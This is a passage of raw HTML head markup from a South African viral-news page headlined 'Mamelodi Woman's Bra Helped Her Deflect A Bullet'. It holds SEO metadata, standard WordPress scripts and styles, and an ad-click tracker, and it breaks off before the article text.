

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/
body_size: 22372
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mamelodi Woman’s Bra Helped Her Deflect A Bullet - Viral Feed South Africa</title>
	<meta name="description" content="Mamelodi Woman’s Bra Helped Her Deflect A Bullet. Zandile Mthimunye quickly went to the incident. A group of Mamelodi people ran away from gunshots when a" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mamelodi Woman’s Bra Helped Her Deflect A Bullet - Viral Feed South Africa" />
	<meta property="og:description" content="Mamelodi Woman’s Bra Helped Her Deflect A Bullet. Zandile Mthimunye quickly went to the incident. A group of Mamelodi people ran away from gunshots when a" />
	<meta property="og:url" content="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2019-04-05T16:42:59+00:00" />
	<meta property="article:modified_time" content="2019-04-05T16:43:06+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2019/04/images-91.jpeg?time=1667894566" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="547" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexandra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexandra" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/"},"author":{"name":"Alexandra","@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42"},"headline":"Mamelodi Woman’s Bra Helped Her Deflect A Bullet","datePublished":"2019-04-05T16:42:59+00:00","dateModified":"2019-04-05T16:43:06+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/"},"wordCount":287,"image":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg","keywords":["WomanSaveByBra"],"articleSection":["Crime"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/","url":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/","name":"Mamelodi Woman’s Bra Helped Her Deflect A Bullet - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg","datePublished":"2019-04-05T16:42:59+00:00","dateModified":"2019-04-05T16:43:06+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42"},"description":"Mamelodi Woman’s Bra Helped Her Deflect A Bullet. Zandile Mthimunye quickly went to the incident. A group of Mamelodi people ran away from gunshots when a","breadcrumb":{"@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg","width":560,"height":547},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Mamelodi Woman’s Bra Helped Her Deflect A Bullet"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42","name":"Alexandra","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=96&d=mm&r=g","caption":"Alexandra"},"url":"https://www.viralfeed.co.za/author/alexandra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "31b2a21bc9",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/14875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=14875' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
